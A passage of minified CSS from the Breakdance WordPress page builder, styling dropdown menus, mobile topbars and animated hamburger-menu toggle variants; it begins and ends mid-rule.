ease;flex-shrink:0;display:none}@-moz-document url-prefix(){.breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{transition:none!important}}.breakdance-dropdown-column--open .breakdance-dropdown-column__title:after{--link-arrow-rotation:var(--link-arrow-open-rotation)}.breakdance-dropdown-links{display:flex;flex-direction:column;gap:var(--dropdown-links-gap);list-style-type:none;margin:0;padding:0}.breakdance-menu .breakdance-dropdown-link{display:flex;align-items:center;font-size:var(--menu-base-font-size);line-height:1.5;text-decoration:none;color:var(--dropdown-link-color);white-space:nowrap;transition:var(--menu-duration) background-color ease}.breakdance-menu .breakdance-dropdown-link:hover{background-color:var(--dropdown-link-background-color-hover);color:var(--dropdown-link-color)}.breakdance-dropdown-link__icon{display:var(--dropdown-link-icon-display);align-self:var(--dropdown-link-icon-alignment);font-size:var(--dropdown-link-icon-size);color:var(--dropdown-link-icon-color);margin-right:var(--dropdown-link-icon-spacing);transform:translate(var(--dropdown-link-icon-x)) translateY(var(--dropdown-link-icon-y));flex-shrink:0;padding:var(--dropdown-link-icon-padding);background-color:var(--dropdown-link-icon-background);border-radius:var(--dropdown-link-icon-radius);transition:var(--menu-duration) color ease,var(--menu-duration) background-color ease;overflow:hidden}.breakdance-dropdown-link:hover .breakdance-dropdown-link__icon{color:var(--dropdown-link-icon-color-hover,var(--dropdown-link-icon-color));background-color:var(--dropdown-link-icon-background-hover,var(--dropdown-link-icon-background))}.breakdance-dropdown-link:hover .breakdance-dropdown-link__icon img{opacity:var(--dropdown-link-img-opacity-hover)}.breakdance-dropdown-link__icon svg{display:block;width:1em;height:1em;fill:currentColor}.breakdance-dropdown-link__icon img{display:block;max-width:100%;width:1em;height:auto;opacity:var(--dropdown-link-img-opacity);transition:var(--menu-duration) opacity ease}.breakdance-dropdown-link__text{display:block;transition:var(--menu-duration) color ease}.breakdance-dropdown-link__description{color:var(--bde-body-text-color);display:var(--dropdown-link-description-display);transition:var(--menu-duration) opacity ease,var(--menu-duration) color ease;margin-top:var(--dropdown-link-description-spacing)}.breakdance-dropdown-custom-content{padding:var(--dropdown-section-padding)}.breakdance-menu-topbar{display:none;justify-content:space-between;padding:var(--mobile-topbar-padding)}.breakdance-menu-topbar-logo{display:flex;max-width:100%;width:var(--mobile-topbar-logo-width);height:auto;order:var(--mobile-topbar-logo-order)}.breakdance-menu-topbar-logo img{width:100%;height:100%}.breakdance-menu-overlay{position:fixed;inset:0;z-index:var(--bde-z-index-menu-backdrop);background-color:#00000040;opacity:0;pointer-events:none;transition:var(--menu-duration) opacity ease}.breakdance-responsive-menu--open .breakdance-menu-overlay{opacity:1;pointer-events:auto!important}.breakdance-menu-close-button{position:relative;font-size:var(--mobile-topbar-close-button-size);width:1em;height:1em;text-indent:-9999px;background:none;border:none;margin:0;padding:0;cursor:pointer;transform:rotate(45deg);flex-shrink:0}.breakdance-menu-close-button:hover:after,.breakdance-menu-close-button:hover:before{background-color:var(--mobile-topbar-close-button-color-hover)}.breakdance-menu-close-button:after,.breakdance-menu-close-button:before{content:"";position:absolute;background-color:var(--mobile-topbar-close-button-color);transition:var(--menu-duration) background-color ease}.breakdance-menu-close-button:after{top:0;left:50%;width:var(--mobile-topbar-close-button-bar-height);height:100%;transform:translate(-50%)}.breakdance-menu-close-button:before{top:50%;left:0;width:100%;height:var(--mobile-topbar-close-button-bar-height);transform:translateY(-50%)}.breakdance-menu--vertical{--dropdown-custom-offset-y:0px;--dropdown-section-padding:20px}.breakdance-menu--vertical .breakdance-menu-list{align-items:stretch;flex-direction:column;width:100%}.breakdance-menu--dropdown-accordion .breakdance-dropdown-floater{position:static;opacity:1;visibility:visible;transform:none;overflow:hidden}.breakdance-menu--dropdown-accordion .breakdance-dropdown-floater:not(.is-visible):not(.is-collapsing){height:0;pointer-events:none;visibility:hidden;overflow:hidden}.breakdance-menu--dropdown-accordion .breakdance-dropdown-floater.is-collapsing{overflow:hidden;height:0;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance-menu--dropdown-accordion .breakdance-dropdown-body{box-shadow:none}.breakdance-menu--dropdown-accordion .breakdance-dropdown-link{white-space:normal}.breakdance-menu--dropdown-accordion .breakdance-dropdown-caret{display:none}.breakdance-menu--dropdown-side .breakdance-dropdown{--dropdown-offset-x:100%}.breakdance-menu--dropdown-side .breakdance-dropdown-floater{min-width:auto}.breakdance-menu--dropdown-side .breakdance-dropdown-caret{display:none}.breakdance-menu--dropdown-slide{--link-arrow-rotation:-90deg;--link-arrow-open-rotation:var(--link-arrow-rotation);overflow-x:clip}.breakdance-menu--dropdown-slide .breakdance-menu-list{transition:var(--menu-duration) transform ease}.breakdance-menu--dropdown-slide.breakdance-menu--dp-open .breakdance-menu-list{transform:translate3d(-100%,0,0)}.breakdance-menu--dropdown-slide .breakdance-dropdown-floater{position:absolute;left:0;right:0;transform:translate3d(100%,0,0);opacity:0;transition:0s opacity var(--menu-duration)}.breakdance-menu--dropdown-slide .breakdance-dropdown--open .breakdance-dropdown-floater{opacity:1;transition-delay:0s}.breakdance-menu--dropdown-slide .breakdance-dropdown-caret{display:none}.breakdance-dropdown-back-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;border:none;background-color:var(--link-background-color);padding:var(--link-padding);font-weight:700;cursor:pointer}.breakdance-dropdown--wp .breakdance-dropdown-links{width:100%;gap:var(--dropdown-links-gap)}.breakdance-dropdown--wp .breakdance-dropdown-links .menu-item{display:flex;flex-direction:column;gap:var(--dropdown-links-gap)}.breakdance-menu-toggle--none .breakdance-menu-toggle-lines,.breakdance-menu-toggle--none .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--none .breakdance-menu-toggle-lines:after{transition-property:none}.breakdance-responsive-menu--open .breakdance-menu-toggle--none .breakdance-menu-toggle-lines{transform:rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--none .breakdance-menu-toggle-lines:before{top:0;opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--none .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(-90deg)}.breakdance-menu-toggle--3dx .breakdance-menu-toggle-icon{perspective:calc(var(--toggle-layer-width) * 2)}.breakdance-menu-toggle--3dx .breakdance-menu-toggle-lines{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-menu-toggle--3dx .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--3dx .breakdance-menu-toggle-lines:after{transition:transform 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dx .breakdance-menu-toggle-lines{background-color:transparent!important;transform:rotateY(180deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dx .breakdance-menu-toggle-lines:before{transform:translate3d(0,calc(var(--toggle-layer-height) + var(--toggle-layer-spacing)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dx .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc((var(--toggle-layer-height) + var(--toggle-layer-spacing)) * -1),0) rotate(-45deg)}.breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-icon{perspective:calc(var(--toggle-layer-width) * 2)}.breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-lines{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-lines:after{transition:transform 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-lines{background-color:transparent!important;transform:rotateY(-180deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-lines:before{transform:translate3d(0,calc(var(--toggle-layer-height) + var(--toggle-layer-spacing)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dx-r .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc((var(--toggle-layer-height) + var(--toggle-layer-spacing)) * -1),0) rotate(-45deg)}.breakdance-menu-toggle--3dy .breakdance-menu-toggle-icon{perspective:calc(var(--toggle-layer-width) * 2)}.breakdance-menu-toggle--3dy .breakdance-menu-toggle-lines{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-menu-toggle--3dy .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--3dy .breakdance-menu-toggle-lines:after{transition:transform 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dy .breakdance-menu-toggle-lines{background-color:transparent!important;transform:rotateX(-180deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dy .breakdance-menu-toggle-lines:before{transform:translate3d(0,calc(var(--toggle-layer-height) + var(--toggle-layer-spacing)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dy .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc((var(--toggle-layer-height) + var(--toggle-layer-spacing)) * -1),0) rotate(-45deg)}.breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-icon{perspective:calc(var(--toggle-layer-width) * 2)}.breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-lines{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-lines:after{transition:transform 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-lines{background-color:transparent!important;transform:rotateX(180deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-lines:before{transform:translate3d(0,calc(var(--toggle-layer-height) + var(--toggle-layer-spacing)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dy-r .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc((var(--toggle-layer-height) + var(--toggle-layer-spacing)) * -1),0) rotate(-45deg)}.breakdance-menu-toggle--3dxy .breakdance-menu-toggle-icon{perspective:calc(var(--toggle-layer-width) * 2)}.breakdance-menu-toggle--3dxy .breakdance-menu-toggle-lines{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-menu-toggle--3dxy .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--3dxy .breakdance-menu-toggle-lines:after{transition:transform 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dxy .breakdance-menu-toggle-lines{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dxy .breakdance-menu-toggle-lines:before{transform:translate3d(0,calc(var(--toggle-layer-height) + var(--toggle-layer-spacing)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dxy .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc((var(--toggle-layer-height) + var(--toggle-layer-spacing)) * -1),0) rotate(-45deg)}.breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-icon{perspective:calc(var(--toggle-layer-width) * 2)}.breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-lines{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-lines:after{transition:transform 0s .1s cubic-bezier(.645,.045,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-lines{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-lines:before{transform:translate3d(0,calc(var(--toggle-layer-height) + var(--toggle-layer-spacing)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--3dxy-r .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc((var(--toggle-layer-height) + var(--toggle-layer-spacing)) * -1),0) rotate(-45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrow .breakdance-menu-toggle-lines:before{transform:translate3d(calc(var(--toggle-layer-width) * -.3),calc(var(--toggle-layer-spacing) * .6),0) rotate(-45deg) scaleX(.5)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrow .breakdance-menu-toggle-lines:after{transform:translate3d(calc(var(--toggle-layer-width) * -.3),calc(var(--toggle-layer-spacing) * -.6),0) rotate(45deg) scaleX(.5)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrow-r .breakdance-menu-toggle-lines:before{transform:translate3d(calc(var(--toggle-layer-width) * .2),0,0) rotate(45deg) scaleX(.7)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrow-r .breakdance-menu-toggle-lines:after{transform:translate3d(calc(var(--toggle-layer-width) * .2),0,0) rotate(-45deg) scaleX(.7)}.breakdance-menu-toggle--arrowalt .breakdance-menu-toggle-lines:before{transition:top .1s .1s ease,transform .1s cubic-bezier(.165,.84,.44,1)}.breakdance-menu-toggle--arrowalt .breakdance-menu-toggle-lines:after{transition:bottom .1s .1s ease,transform .1s cubic-bezier(.165,.84,.44,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrowalt .breakdance-menu-toggle-lines:before{top:0;transform:translate3d(calc(var(--toggle-layer-width) * -.2),calc(var(--toggle-layer-width) * -.25),0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s .1s cubic-bezier(.895,.03,.685,.22)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrowalt .breakdance-menu-toggle-lines:after{bottom:0;transform:translate3d(calc(var(--toggle-layer-width) * -.2),calc(var(--toggle-layer-width) * .25),0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s .1s cubic-bezier(.895,.03,.685,.22)}.breakdance-menu-toggle--arrowalt-r .breakdance-menu-toggle-lines:before{transition:top .1s .1s ease,transform .1s cubic-bezier(.165,.84,.44,1)}.breakdance-menu-toggle--arrowalt-r .breakdance-menu-toggle-lines:after{transition:bottom .1s .1s ease,transform .1s cubic-bezier(.165,.84,.44,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrowalt-r .breakdance-menu-toggle-lines:before{top:0;transform:translate3d(calc(var(--toggle-layer-width) * .2),calc(var(--toggle-layer-width) * -.25),0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s .1s cubic-bezier(.895,.03,.685,.22)}.breakdance-responsive-menu--open .breakdance-menu-toggle--arrowalt-r .breakdance-menu-toggle-lines:after{bottom:0;transform:translate3d(calc(var(--toggle-layer-width) * .2),calc(var(--toggle-layer-width) * .25),0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s .1s cubic-bezier(.895,.03,.685,.22)}.breakdance-menu-toggle--collapse .breakdance-menu-toggle-lines{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--collapse .breakdance-menu-toggle-lines:after{top:calc((var(--toggle-layer-spacing) * 2 + var(--toggle-layer-height) * 2) * -1);transition:top .2s .2s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}.breakdance-menu-toggle--collapse .breakdance-menu-toggle-lines:before{transition:top .12s .2s cubic-bezier(.33333,.66667,.66667,1),transform .13s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--collapse .breakdance-menu-toggle-lines{transform:translate3d(0,calc((var(--toggle-layer-spacing) + var(--toggle-layer-height)) * -1),0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--collapse .breakdance-menu-toggle-lines:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .22s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--collapse .breakdance-menu-toggle-lines:before{top:0;transform:rotate(-90deg);transition:top .1s .16s cubic-bezier(.33333,0,.66667,.33333),transform .13s .25s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--collapse-r .breakdance-menu-toggle-lines{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--collapse-r .breakdance-menu-toggle-lines:after{top:calc((var(--toggle-layer-spacing) * 2 + var(--toggle-layer-height) * 2) * -1);transition:top .2s .2s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}.breakdance-menu-toggle--collapse-r .breakdance-menu-toggle-lines:before{transition:top .12s .2s cubic-bezier(.33333,.66667,.66667,1),transform .13s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--collapse-r .breakdance-menu-toggle-lines{transform:translate3d(0,calc((var(--toggle-layer-spacing) + var(--toggle-layer-height)) * -1),0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--collapse-r .breakdance-menu-toggle-lines:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .22s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--collapse-r .breakdance-menu-toggle-lines:before{top:0;transform:rotate(90deg);transition:top .1s .16s cubic-bezier(.33333,0,.66667,.33333),transform .13s .25s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--elastic .breakdance-menu-toggle-lines{top:calc(var(--toggle-layer-height) / 2);transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.breakdance-menu-toggle--elastic .breakdance-menu-toggle-lines:before{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));transition:opacity .125s .275s ease}.breakdance-menu-toggle--elastic .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) * 2 + var(--toggle-layer-spacing) * 2);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.breakdance-responsive-menu--open .breakdance-menu-toggle--elastic .breakdance-menu-toggle-lines{--y-offset:calc(var(--toggle-layer-spacing) + var(--toggle-layer-height));transform:translate3d(0,var(--y-offset),0) rotate(135deg);transition-delay:75ms}.breakdance-responsive-menu--open .breakdance-menu-toggle--elastic .breakdance-menu-toggle-lines:before{transition-delay:0s;opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--elastic .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc(var(--y-offset) * -2),0) rotate(-270deg);transition-delay:75ms}.breakdance-menu-toggle--elastic-r .breakdance-menu-toggle-lines{top:calc(var(--toggle-layer-height) / 2);transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.breakdance-menu-toggle--elastic-r .breakdance-menu-toggle-lines:before{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));transition:opacity .125s .275s ease}.breakdance-menu-toggle--elastic-r .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) * 2 + var(--toggle-layer-spacing) * 2);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.breakdance-responsive-menu--open .breakdance-menu-toggle--elastic-r .breakdance-menu-toggle-lines{--y-offset:calc(var(--toggle-layer-spacing) + var(--toggle-layer-height));transform:translate3d(0,var(--y-offset),0) rotate(-135deg);transition-delay:75ms}.breakdance-responsive-menu--open .breakdance-menu-toggle--elastic-r .breakdance-menu-toggle-lines:before{transition-delay:0s;opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--elastic-r .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc(var(--y-offset) * -2),0) rotate(270deg);transition-delay:75ms}.breakdance-menu-toggle--emphatic{overflow:hidden}.breakdance-menu-toggle--emphatic .breakdance-menu-toggle-lines{transition:background-color .125s .175s ease-in}.breakdance-menu-toggle--emphatic .breakdance-menu-toggle-lines:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s .125s linear,left .125s .175s ease-in}.breakdance-menu-toggle--emphatic .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s .125s linear,right .125s .175s ease-in}.breakdance-responsive-menu--open .breakdance-menu-toggle--emphatic .breakdance-menu-toggle-lines{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.breakdance-responsive-menu--open .breakdance-menu-toggle--emphatic .breakdance-menu-toggle-lines:before{left:calc(var(--toggle-layer-width) * -2);top:calc(var(--toggle-layer-width) * -2);transform:translate3d(calc(var(--toggle-layer-width) * 2),calc(var(--toggle-layer-width) * 2),0) rotate(45deg);transition:left .125s ease-out,top .05s .125s linear,transform .125s .175s cubic-bezier(.075,.82,.165,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--emphatic .breakdance-menu-toggle-lines:after{right:calc(var(--toggle-layer-width) * -2);top:calc(var(--toggle-layer-width) * -2);transform:translate3d(calc(var(--toggle-layer-width) * -2),calc(var(--toggle-layer-width) * 2),0) rotate(-45deg);transition:right .125s ease-out,top .05s .125s linear,transform .125s .175s cubic-bezier(.075,.82,.165,1)}.breakdance-menu-toggle--emphatic-r{overflow:hidden}.breakdance-menu-toggle--emphatic-r .breakdance-menu-toggle-lines{transition:background-color .125s .175s ease-in}.breakdance-menu-toggle--emphatic-r .breakdance-menu-toggle-lines:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s .125s linear,left .125s .175s ease-in}.breakdance-menu-toggle--emphatic-r .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s .125s linear,right .125s .175s ease-in}.breakdance-responsive-menu--open .breakdance-menu-toggle--emphatic-r .breakdance-menu-toggle-lines{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.breakdance-responsive-menu--open .breakdance-menu-toggle--emphatic-r .breakdance-menu-toggle-lines:before{left:calc(var(--toggle-layer-width) * -2);top:calc(var(--toggle-layer-width) * -2);transform:translate3d(calc(var(--toggle-layer-width) * 2),calc(var(--toggle-layer-width) * -2),0) rotate(-45deg);transition:left .125s ease-out,top .05s .125s linear,transform .125s .175s cubic-bezier(.075,.82,.165,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--emphatic-r .breakdance-menu-toggle-lines:after{right:calc(var(--toggle-layer-width) * -2);top:calc(var(--toggle-layer-width) * -2);transform:translate3d(calc(var(--toggle-layer-width) * -2),calc(var(--toggle-layer-width) * -2),0) rotate(45deg);transition:right .125s ease-out,top .05s .125s linear,transform .125s .175s cubic-bezier(.075,.82,.165,1)}.breakdance-menu-toggle--minus .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--minus .breakdance-menu-toggle-lines:after{transition:bottom .08s 0s ease-out,top .08s 0s ease-out,opacity 0s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--minus .breakdance-menu-toggle-lines:before,.breakdance-responsive-menu--open .breakdance-menu-toggle--minus .breakdance-menu-toggle-lines:after{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s .08s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--minus .breakdance-menu-toggle-lines:before{top:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--minus .breakdance-menu-toggle-lines:after{bottom:0}.breakdance-menu-toggle--slider .breakdance-menu-toggle-lines{top:calc(var(--toggle-layer-height) / 2)}.breakdance-menu-toggle--slider .breakdance-menu-toggle-lines:before{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.breakdance-menu-toggle--slider .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) * 2 + var(--toggle-layer-spacing) * 2)}.breakdance-responsive-menu--open .breakdance-menu-toggle--slider .breakdance-menu-toggle-lines{--y-offset:calc(var(--toggle-layer-spacing) + var(--toggle-layer-height));transform:translate3d(0,var(--y-offset),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--slider .breakdance-menu-toggle-lines:before{transform:rotate(-45deg) translate3d(calc(var(--toggle-layer-width) / -7),calc(var(--toggle-layer-spacing) * -1),0);opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--slider .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc(var(--y-offset) * -2),0) rotate(-90deg)}.breakdance-menu-toggle--slider-r .breakdance-menu-toggle-lines{top:calc(var(--toggle-layer-height) / 2)}.breakdance-menu-toggle--slider-r .breakdance-menu-toggle-lines:before{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.breakdance-menu-toggle--slider-r .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) * 2 + var(--toggle-layer-spacing) * 2)}.breakdance-responsive-menu--open .breakdance-menu-toggle--slider-r .breakdance-menu-toggle-lines{--y-offset:calc(var(--toggle-layer-spacing) + var(--toggle-layer-height));transform:translate3d(0,var(--y-offset),0) rotate(-45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--slider-r .breakdance-menu-toggle-lines:before{transform:rotate(45deg) translate3d(calc(var(--toggle-layer-width) / 7),calc(var(--toggle-layer-spacing) * -1),0);opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--slider-r .breakdance-menu-toggle-lines:after{transform:translate3d(0,calc(var(--y-offset) * -2),0) rotate(90deg)}.breakdance-menu-toggle--spin .breakdance-menu-toggle-lines{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--spin .breakdance-menu-toggle-lines:before{transition:top .1s .25s ease-in,opacity .1s ease-in}.breakdance-menu-toggle--spin .breakdance-menu-toggle-lines:after{transition:bottom .1s .25s ease-in,transform .22s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spin .breakdance-menu-toggle-lines{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spin .breakdance-menu-toggle-lines:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s .12s ease-out}.breakdance-responsive-menu--open .breakdance-menu-toggle--spin .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s .12s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--spin-r .breakdance-menu-toggle-lines{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--spin-r .breakdance-menu-toggle-lines:before{transition:top .1s .25s ease-in,opacity .1s ease-in}.breakdance-menu-toggle--spin-r .breakdance-menu-toggle-lines:after{transition:bottom .1s .25s ease-in,transform .22s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spin-r .breakdance-menu-toggle-lines{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spin-r .breakdance-menu-toggle-lines:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s .12s ease-out}.breakdance-responsive-menu--open .breakdance-menu-toggle--spin-r .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s .12s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--spring .breakdance-menu-toggle-lines{top:calc(var(--toggle-layer-height) / 2);transition:background-color 0s .13s linear}.breakdance-menu-toggle--spring .breakdance-menu-toggle-lines:before{top:calc(var(--toggle-layer-height) + var(--toggle-layer-spacing));transition:top .1s .2s cubic-bezier(.33333,.66667,.66667,1),transform .13s cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--spring .breakdance-menu-toggle-lines:after{top:calc(var(--toggle-layer-height) * 2 + var(--toggle-layer-spacing) * 2);transition:top .2s .2s cubic-bezier(.33333,.66667,.66667,1),transform .13s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spring .breakdance-menu-toggle-lines{transition-delay:.22s;background-color:transparent!important}.breakdance-responsive-menu--open .breakdance-menu-toggle--spring .breakdance-menu-toggle-lines:before{top:0;transition:top .1s .15s cubic-bezier(.33333,0,.66667,.33333),transform .13s .22s cubic-bezier(.215,.61,.355,1);transform:translate3d(0,calc(var(--toggle-layer-spacing) + var(--toggle-layer-height)),0) rotate(45deg)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spring .breakdance-menu-toggle-lines:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s .22s cubic-bezier(.215,.61,.355,1);transform:translate3d(0,calc(var(--toggle-layer-spacing) + var(--toggle-layer-height)),0) rotate(-45deg)}.breakdance-menu-toggle--spring-r .breakdance-menu-toggle-lines{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--spring-r .breakdance-menu-toggle-lines:after{top:calc((var(--toggle-layer-spacing) * 2 + var(--toggle-layer-height) * 2) * -1);transition:top .2s .2s cubic-bezier(.33333,.66667,.66667,1),opacity 0s linear}.breakdance-menu-toggle--spring-r 